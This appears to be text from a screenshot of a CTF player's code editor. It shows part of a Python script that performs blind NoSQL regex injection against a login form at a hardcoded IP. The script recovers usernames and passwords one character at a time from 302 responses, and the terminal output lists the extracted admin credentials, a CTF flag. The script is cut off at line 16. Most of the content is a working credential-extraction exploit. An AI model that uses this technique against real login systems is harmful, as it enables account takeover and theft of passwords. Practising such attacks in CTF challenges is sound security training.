 E: > ctf > Foresty > Hacker Class > Web Exploitation > Mongkey > mongkey.py > ...
1 import requests
2 import string
3
4 url = "http://103.167.136.89:10002"
5 headers = {"Host": "103.167.136.89:10002"}
6 cookies = {"PHPSESSID": ""}
7 possible_chars = list(string.ascii_letters) + list(string.digits) + ["\\"+c for c in string.punctuation+string.whitespace ]
8 def get_password(username):
9 print("Extracting password of "+username)
10 params = {"username":username, "password[$regex]":""}
11 password = "^"
12 while True:
13 for c in possible_chars:
14 params["password[$regex]"] = password + c + ".*"
15 pr = requests.post(url, data=params, headers=headers, cookies=cookies, verify=False, allow_redirects=False)
16 if int(pr.status_code) == 302:
PROBLEMS 1 OUTPUT DEBUG CONSOLE TERMINAL COMMENTS
k1ra@DESKTOP-1683DMK:/mnt/e/ctf/Foresty/Hacker Class/Web Exploitation/Mongkey$ python3 mongkey.py
Found username starting with a
^ad
^adm
^admi
^admin
Found username: admin
Found username starting with g
^gu
^gue
^gues
^guest
Found username: guest
Extracting password of admin
Found password ForestyHC{reject_humanity_return_to_monke_5543d8} for username admin
Extracting password of guest
Found password guest for username guest
k1ra@DESKTOP-1683DMK:/mnt/e/ctf/Foresty/Hacker Class/Web Exploitation/Mongkey$